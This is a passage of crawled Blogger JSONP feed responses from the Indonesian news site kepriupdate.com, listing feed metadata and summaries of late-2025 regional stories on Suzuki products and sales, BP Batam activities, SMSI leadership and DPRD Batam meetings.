- PT Suzuki Indomobil Sales (SIS) kembali menggebrak pasar sepeda motor Indonesia dengan meluncurkan produk teranyar, Suzuki Access 125. Kehadiran skuter matik ini menjadi jawaban atas kebutuhan mobilitas perkotaan yang dinamis, menawarkan kombinasi sempurna antara desain klasik nan elegan, performa responsif, dan konsumsi bahan bakar yang "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4306101569436184376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4306101569436184376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/09\/suzuki-access-125-resmi-meluncur-di.html","title":"Suzuki Access 125 Resmi Meluncur di Indonesia, Skuter Klasik Modern dengan Efisiensi Tinggi"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWFj6UhHxYv1XfR5BIszCdsPfRtr29FoV9qwSTSt50zbYJq72psUB728v-reHgExCjCk5V6CZm97FEZw5lUoyxxfdoXXZSU0VO0K4_HbiCSTEweVuQvqWhVPd_TBrZz_VvQJBH96xtAABKV98oGgAJx_7LBv9LpYR2MJeDR4NEhOP68z5QamE0wAOhqw0\/s72-c\/IMG_20250925_173036.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4473689451524627662"},"published":{"$t":"2025-09-23T10:42:00.001+07:00"},"updated":{"$t":"2025-09-23T10:42:09.760+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Otomotif"}],"title":{"type":"text","$t":"Penjualan Ritel Suzuki Melonjak di Bulan Agustus, Cetak Rekor Bulanan Tertinggi Tahun 2025"},"summary":{"type":"text","$t":"SUV Fronx menyumbang 25% penjualan ritel Suzuki selama Agustus 2025. Foto\/SISJAKARTA - PT Suzuki Indomobil Sales (SIS) menorehkan capaian gemilang pada Agustus 2025 dengan penjualan ritel mobil mencapai 5.700 unit. Angka ini tercatat sebagai rekor bulanan tertinggi Suzuki sepanjang tahun 2025.Kondisi itu sekaligus menunjukkan pertumbuhan positif 5% secara tahunan (YoY) dan kenaikan 4% "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4473689451524627662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4473689451524627662"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/09\/penjualan-ritel-suzuki-melonjak-di.html","title":"Penjualan Ritel Suzuki Melonjak di Bulan Agustus, Cetak Rekor Bulanan Tertinggi Tahun 2025"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy5LULaZTQCsyW9Uvs6vTz9zka3qRwy0mrboi06bByk7fFa_8_bMyh2I0S-mTqih-rCuG-fx_rior4OySisAh3NgWApL1R1n3eSK4bHXWBO-hqJNIPwsp1zsyCtcgVLwYFPKsvfcMsCDTiBD9F1GNvDxRFVr2l_8F4Q0UaXWSh8GfUM3uvdc6QagqIjJQ\/s72-c\/IMG_20250923_103427.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kepriupdate.com/feeds/posts/summary/-/Kepri?max-results=6&alt=json-in-script&callback=recentpostslist
body_size: 3659
content:
// API callback
recentpostslist({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354"},"updated":{"$t":"2025-11-19T22:02:04.746+07:00"},"category":[{"term":"Kepri"},{"term":"Ekonomi"},{"term":"Headline"},{"term":"Politik"},{"term":"Hukum"},{"term":"Nasional"},{"term":"Cahaya Ilahi"},{"term":"Bola"},{"term":"Batam"},{"term":"Dunia"},{"term":"Sport"},{"term":"Otomotif"},{"term":"Teknologi"},{"term":"Hiburan"},{"term":"Kesehatan"},{"term":"pendidikan"},{"term":"wisata"},{"term":"Bintan"},{"term":"Utama"},{"term":"Opini"},{"term":"Karimun"},{"term":"Tanjungpinang"},{"term":"Lingga"},{"term":"English"}],"title":{"type":"text","$t":"kepriupdate.com - situs berita terupdate di kepri"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kepriupdate.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/summary\/-\/Kepri?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/search\/label\/Kepri"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/summary\/-\/Kepri\/-\/Kepri?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2379"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-6588673598461934375"},"published":{"$t":"2025-11-19T16:49:00.001+07:00"},"updated":{"$t":"2025-11-19T16:49:07.496+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kepri"}],"title":{"type":"text","$t":"Jaga Alam dan Investasi di KPBPB, BP Batam Kuatkan Komitmen Bersama 21 FKPD Unsur Pengamanan"},"summary":{"type":"text","$t":"Nota kesepakatan bersama jaga alam dan iklim investasi di KPBPB Batam. Foto\/NovaBATAM - BP Batam menggelar Rapat Koordinasi dan Komitmen Bersama 21 FKPD dalam rangka mengukuhkan sinergitas dan soliditas unsur pengamanan dalam menjaga investasi dan wilayah KPBPB Batam.Kepala BP Batam Amsakar Achmad dan Wakil Kepala BP Batam Li Claudia Chandra memimpin penandatanganan Komitmen Bersama, diikuti "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/6588673598461934375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/6588673598461934375"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/11\/jaga-alam-dan-investasi-di-kpbpb-bp.html","title":"Jaga Alam dan Investasi di KPBPB, BP Batam Kuatkan Komitmen Bersama 21 FKPD Unsur Pengamanan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK88I6Dxw47hqUnMLgruBz5rdRYxdM8CmAp5KHx2vYCI5MOfqrlMSdjleazlZFQVJq_e564656TI7BchVQXFhXGgVZZF4aHkBqgFwMQ-fQ0esfqxmPeY0SoDzBX6QtfeDOR3vPbGqah843vZHVKVErUIPbyWNTZdSw2UqJadwNQyff96jTt4tZlgvgJvw\/s72-c\/IMG_20251119_164650.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-7716883906251902363"},"published":{"$t":"2025-11-19T16:19:00.005+07:00"},"updated":{"$t":"2025-11-19T16:19:50.863+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kepri"}],"title":{"type":"text","$t":"Aksi Pegawai Bersihkan Waduk Duriangkang, BP Batam Ajak Warga Jaga Sumber Air Kota"},"summary":{"type":"text","$t":"Pegawai BP Batam berjibaku membersihkan Waduk Duriangkang dari gulma eceng gondok. Foto\/DipaBATAM - Badan Pengusahaan (BP) Batam melalui Badan Usaha SPAM dan Fasling kembali melakukan aksi pembersihan gulma yang menutupi permukaan Waduk Duriangkang, Selasa (18\/11\/2025).Selain membersihkan gulma seperti eceng gondok dan putri malu, aksi ini juga bertujuan menumbuhkan kesadaran terhadap kelestarian"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7716883906251902363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7716883906251902363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/11\/aksi-pegawai-bersihkan-waduk.html","title":"Aksi Pegawai Bersihkan Waduk Duriangkang, BP Batam Ajak Warga Jaga Sumber Air Kota"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq1q6Jp4lK-wAqKIGIYJS7d5Friu_nO4XHy06g0ic-1WSXSY50jLUfm9rSoKIkBJ2rWY255hTKWK8l0jTy8ujxFK2FtLGjlTqJuTxtNdTKNhhk_HVNfsmaFQ3B6abtdOZRY1ipv8HaFC1jb7Sv61JQeZ-G6G7KsSH61WqbF2nwL64CgDjDFCdIYL-wBcE\/s72-c\/IMG_20251119_161649.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4098523978326492129"},"published":{"$t":"2025-11-18T22:53:00.001+07:00"},"updated":{"$t":"2025-11-18T22:53:01.542+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kepri"}],"title":{"type":"text","$t":"Mohammad Rakhmat Ditunjuk Plt Ketua SMSI Tanjungpinang Gantikan Almarhum Rahmad "},"summary":{"type":"text","$t":"Ketua SMSI Kepri serahkan SK Plt Ketua SMSI Tanjungpinang dan Natuna. Foto\/DekaBATAM - Serikat Media Siber Indonesia (SMSI) Provinsi Kepulauan Riau resmi menetapkan Pelaksana Tugas (Plt) Ketua untuk SMSI Kota Tanjungpinang dan SMSI Kabupaten Natuna.\u0026nbsp;Keputusan ini diambil menyusul berakhirnya masa bakti kepengurusan periode 2021–2024 pada 2 Februari 2024 dan kekosongan pimpinan di "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4098523978326492129"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4098523978326492129"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/11\/mohammad-rakhmat-ditunjuk-plt-ketua.html","title":"Mohammad Rakhmat Ditunjuk Plt Ketua SMSI Tanjungpinang Gantikan Almarhum Rahmad "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFGBXuewr0Ipm0w4xs5-pQ-Vv0ZgmeIZzw8ifp8oMqGOrRBMjpDO0XnfYL-K9KSgz3P4SMFhXBPXrlzG1LLvF7dVamDVp8w4rdPT36Ey7jyBNhlJFtuLXwV-hFB-7s3Od3HUaZIFrpZoc57-OrctEnbo-HtE366IMFj80v0QJl8PdnRaX-i1oFwD8uYOo\/s72-c\/IMG_20251118_224646.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-2401922385973765752"},"published":{"$t":"2025-11-11T13:20:00.003+07:00"},"updated":{"$t":"2025-11-11T13:20:34.937+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kepri"}],"title":{"type":"text","$t":"Pemerintah Kota Batam Ajak Generasi Muda Bijak Gunakan Teknologi AI dengan Berpedoman Etika Digital"},"summary":{"type":"text","$t":"Kadiskominfo Batam Rudi Pandjaitan menjelaskan pentingnya etika digital. Foto\/RumaBATAM - Wali Kota Batam, Amsakar Achmad, mengajak generasi muda untuk tidak hanya cakap dalam memanfaatkan teknologi, tetapi juga bijak dan beretika dalam penggunaannya.Pesan tersebut disampaikan Amsakar melalui Kepala Dinas Komunikasi dan Informatika (Diskominfo) Kota Batam, Rudi Panjaitan, saat menjadi salah satu "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2401922385973765752"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2401922385973765752"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/11\/pemerintah-kota-batam-ajak-generasi.html","title":"Pemerintah Kota Batam Ajak Generasi Muda Bijak Gunakan Teknologi AI dengan Berpedoman Etika Digital"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib_JogZopd9S_ahHw6yKfFWUANan7OrTLf6wkCJSZSNrLj-fbNF0Sdx7f4yvIyTxvFbmlOA1vu2Bv3XkYn5T2FKQo9kuErxCVtDqG6U3rOIq2whEFlv0eV4msGle1wHFr1ulFl5cApqtgZ4UPofxxvSQYW6MGpzf3CPT3CEqF54S95aYBDU3YQatZkcKc\/s72-c\/IMG_20251111_131748.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-5939718368001426904"},"published":{"$t":"2025-11-05T13:58:00.003+07:00"},"updated":{"$t":"2025-11-05T13:58:26.722+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kepri"}],"title":{"type":"text","$t":"Atraksi Udara hingga Hiburan Rakyat Bakal Meriahkan Hari Jadi Kota Batam ke-196"},"summary":{"type":"text","$t":"Sekretaris Daerah (Sekda) Kota Batam, Firmansyah, memimpin langsung rapat koordinasi di Kantor Wali Kota Batam, Selasa (4\/11\/2025). Foto\/RickyBATAM - Pemerintah Kota (Pemko) Batam mulai mematangkan berbagai persiapan menjelang peringatan Hari Jadi Batam (HJB) ke-196 yang akan digelar pada 18–19 Desember 2025 mendatang.\u0026nbsp;Dalam arahannya, Sekdako Batam Firmansyah menekankan pentingnya sinergi "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/5939718368001426904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/5939718368001426904"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/11\/atraksi-udara-hingga-hiburan-rakyat.html","title":"Atraksi Udara hingga Hiburan Rakyat Bakal Meriahkan Hari Jadi Kota Batam ke-196"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtx33WIbgos8eoOWHtZ1fZsVZTN5Bq8tb5WUfF48Fa3vYNGch3k1CG-ItBuNxWhr3W3AahryVveVqie8VoTdHT-UByf4Rd47nNeVvoCNaJVsKFmIEaAuESucsI7N5UUH1kUpGOVwyWSt0Hg_nj5MLDAHbd5w8GIwN1yJnXUNPXUHdS8qcqnXU1AoVsChI\/s72-c\/IMG_20251105_135518.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-6699096630757277279"},"published":{"$t":"2025-11-04T17:55:00.001+07:00"},"updated":{"$t":"2025-11-04T17:55:21.541+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kepri"}],"title":{"type":"text","$t":"SMSI Kepri Berduka, Rinaldi Samjaya :  Almarhum Rahmad Sosok Pekerja Pers yang Menginspirasi"},"summary":{"type":"text","$t":"Kerabat dan rekan alm Rahmad Putra Nasution terlihat ramai mengantar ke tempat peristirahatan terakhir. Foto\/AldiTANJUNGPINANG -\u0026nbsp; Suasana duka menyelimuti prosesi pemakaman Ketua Serikat Media Siber Indonesia (SMSI) Kota Tanjungpinang, Rahmad Putra Nasution, yang wafat pada Senin (3\/11\/2025) di Rumah Sakit Angkatan Laut Tanjungpinang akibat sesak napas.\u0026nbsp;Almarhum dimakamkan di pemakaman "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/6699096630757277279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/6699096630757277279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/11\/smsi-kepri-berduka-rinaldi-samjaya.html","title":"SMSI Kepri Berduka, Rinaldi Samjaya :  Almarhum Rahmad Sosok Pekerja Pers yang Menginspirasi"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi12ASs2r4Ajbe_FUbGyF8nUSKS1KbfvNu3WLjcmDHi-ZBVskVu-_wwjujpLp8RnW_U0wpEI_iW-ZIQIfwOBVLQ5BEKUCaAJs_ODxPGKOBMZjnqWaTiyJqTPcJwDIY4p4l8cFc34jClJfGnb37dOkBaCdneofMt1FaL4F591qtMGlY7l4_QQctabl1NYrQ\/s72-c\/IMG_20251104_174943.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kepriupdate.com/feeds/posts/summary/-/Politik?max-results=4&alt=json-in-script&callback=recentpostslist
body_size: 2620
content:
// API callback
recentpostslist({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354"},"updated":{"$t":"2025-11-19T22:02:04.746+07:00"},"category":[{"term":"Kepri"},{"term":"Ekonomi"},{"term":"Headline"},{"term":"Politik"},{"term":"Hukum"},{"term":"Nasional"},{"term":"Cahaya Ilahi"},{"term":"Bola"},{"term":"Batam"},{"term":"Dunia"},{"term":"Sport"},{"term":"Otomotif"},{"term":"Teknologi"},{"term":"Hiburan"},{"term":"Kesehatan"},{"term":"pendidikan"},{"term":"wisata"},{"term":"Bintan"},{"term":"Utama"},{"term":"Opini"},{"term":"Karimun"},{"term":"Tanjungpinang"},{"term":"Lingga"},{"term":"English"}],"title":{"type":"text","$t":"kepriupdate.com - situs berita terupdate di kepri"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kepriupdate.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/summary\/-\/Politik?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/search\/label\/Politik"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/summary\/-\/Politik\/-\/Politik?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1412"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4221846416152405838"},"published":{"$t":"2025-11-15T13:37:00.005+07:00"},"updated":{"$t":"2025-11-15T13:37:58.047+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"}],"title":{"type":"text","$t":"Panas Perselisihan Gaji Buruh PT VRS Mechanical Engineering, Ini Tanggapan Dewan Batam"},"summary":{"type":"text","$t":"Ketua Komisi IV Dandis Rajagukguk saat memimpin rapat mediasi perselisihan haji buruh. Foto\/HasanBATAM\u0026nbsp;– Komisi IV DPRD Kota Batam menggelar Rapat Dengar Pendapat Umum (RDPU) terkait perselisihan gaji antara pekerja dan manajemen PT VRS Mechanical Engineering Batam.Rapat dipimpin langsung oleh Ketua Komisi IV Dandis Rajagukguk ST dan dihadiri sejumlah anggota Komisi IV. RDPU tersebut juga "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4221846416152405838"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4221846416152405838"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/11\/panas-perselisihan-gaji-buruh-pt-vrs.html","title":"Panas Perselisihan Gaji Buruh PT VRS Mechanical Engineering, Ini Tanggapan Dewan Batam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG_20251115_133451.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4358666271357067717"},"published":{"$t":"2025-11-11T13:05:00.006+07:00"},"updated":{"$t":"2025-11-11T13:05:55.994+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"}],"title":{"type":"text","$t":"Pimpinan DPRD Batam Terima Kunjungan Peserta Sespimen Polri Angkatan ke-65"},"summary":{"type":"text","$t":"Peserta Sespimem Polri Dikreg ke-65 berdialog dengan Ketua DPRD Batam dan Sekretaris DPRD Batam. Foto\/HasanBATAM - Ketua DPRD Kota Batam, Muhammad Kamaluddin, menerima kunjungan Peserta Didik Sekolah Staf dan Pimpinan Menengah (Sespimen) Polri Dikreg ke-65 dalam rangka Kuliah Kerja Profesi (KKP).Kunjungan ini tidak hanya bertujuan untuk menjalin silaturahmi, tetapi juga merupakan bagian dari "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4358666271357067717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4358666271357067717"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/11\/pimpinan-dprd-batam-terima-kunjungan.html","title":"Pimpinan DPRD Batam Terima Kunjungan Peserta Sespimen Polri Angkatan ke-65"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1HIaSTpuhtC2JqJRqAEF3CIP0QWWFQRk5BBawCWrIYG4eR-buU5xSVra3UMtPk9_8kI_OJoMtS1M98WI6nfnyKEHzMLNXVbjSAkO3044Jaq_kOLToLMcL3M7wAUJ2g7fyQykwYFjO0ZKnaftNzKsh2LGo3N672AKg2ILFVExlvQeFMslp4aiC3249MB4\/s72-c\/IMG_20251111_130149.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-3926339565606140943"},"published":{"$t":"2025-11-10T13:57:00.003+07:00"},"updated":{"$t":"2025-11-10T13:58:18.325+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"}],"title":{"type":"text","$t":"Komisi IV DPRD Batam Terima Audiensi Pelajar SD Alkaffah Kota Batam"},"summary":{"type":"text","$t":"DPRD Batam menerima audiensi para pelajar SD Al Kaffah Batam. Foto\/HasanBATAM - Anggota Komisi IV DPRD Kota Batam, Ir. Suryanto dari Fraksi PKS, menerima audiensi siswa-siswi SD Al Kaffah Kota Batam di Ruang Rapat Serbaguna DPRD.Kunjungan ini bertujuan mengenalkan fungsi dan tugas DPRD kepada para siswa, sekaligus melihat langsung gedung DPRD Kota Batam.\nDalam sambutannya, Ir. Suryanto menyambut "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/3926339565606140943"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/3926339565606140943"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/11\/dprd-batam-terima-audiensi-pelajar-sd.html","title":"Komisi IV DPRD Batam Terima Audiensi Pelajar SD Alkaffah Kota 